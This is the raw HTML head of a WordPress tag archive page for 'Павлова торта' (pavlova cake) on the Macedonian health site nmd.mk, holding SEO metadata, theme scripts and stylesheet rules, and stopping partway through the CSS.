

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/pavlova-torta/
body_size: 55436
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Павлова торта Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/pavlova-torta/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Павлова торта Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/pavlova-torta/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/pavlova-torta/","url":"https://nmd.mk/tag/pavlova-torta/","name":"Павлова торта Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/pavlova-torta/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/pavlova-torta/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2024/06/img_9208.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/pavlova-torta/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/pavlova-torta/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2024/06/img_9208.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2024/06/img_9208.jpg","width":640,"height":348},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/pavlova-torta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"Павлова торта"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Павлова торта Tag Feed" href="https://nmd.mk/tag/pavlova-torta/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/2959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="368b36c8f4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
